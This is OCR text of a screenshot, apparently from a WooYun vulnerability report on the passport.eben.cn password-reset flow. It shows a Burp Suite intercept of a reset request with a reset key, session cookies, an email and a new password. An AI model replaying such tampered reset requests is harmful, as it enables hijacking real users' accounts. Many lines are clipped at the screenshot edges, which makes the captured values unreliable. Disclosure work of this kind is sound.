 ne/forgotpwdcheck/email/?username=1534667397@
上一个 下一个 选项
一步：选择找回方法
第二步：验证用户
新 密 码：
确认密码：
提 交
T7 T6 T5 T4 T3 T2 T1
版权所有：2009-2012© 北京壹人壹本信息科技有限公司 京ICP证1
Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ex
Intercept History Options
Request to http://passport.eben.cn:80 [219.238.150.150]
Forward Drop Intercept is on Action
Raw Params Headers Hex
http://passport.eben.cn/home/forgotpwdcheck/email/?username=153466
60a4ea26b9ba&servicetype=forgetpasswd
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: passport.eben.cn
Content-Length: 66
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: __utma=99463071.401762713.1437710894.1437713781.1437726428.3;
__utmz=99463071.1437726428.3.2.utmcsr=eben.cn|utmccn=(referral)|utmcm
PHPSESSID=e5p4637053h2i72vc1e0u473h0; __utmb=99463071.11.10.143772642
__ozlvd=1437727078;
_adwr=99463071%23http%253A%252F%252Fmail.qq.com%252Fcgi-bin%252Fmail_
26url%253Dhttp%253A%252F%252Fpassport.eben.cn%252Fhome%252Fforgotpwdc
253D1534667397%2540qq.com%252526key%253D1422652868cf157f477260a4ea26b
asspwd%2526mailid%253DZC2024-aO04lrxLRTyNbjVgC06DG57%2526spam%253D0;
Hm_lvt_11026f0de61c67840b2b74d3950df48b=1437715185,1437726425,1437726
__utma=133091162.1892694621.1437710867.1437713851.1437726425.3;
__utmz=133091162.1437713851.2.2.utmcsr=passport.eben.cn|utmccn=(refer
emanage/index; eben_saltkey=RZxU8xuS; eben_lastvisit=1437710345;
eben_lastact=1437714057%09misc.php%09patch;
eben_ulastactivity=af765SaaUVwEQl7ncbu4Hv3gExFlCVxGQnfwDObiqUIMnQ4HAx
_adwb=99463071; _adwc=258098188; _adwp=258098188.8326907896.143771086
Hm_lpvt_11026f0de61c67840b2b74d3950df48b=1437727079; __utmb=133091162
__utmc=133091162
username=1534667 qq.com&passwd=wosizaixian&repasswd=wosizaixian
www.wooyun.org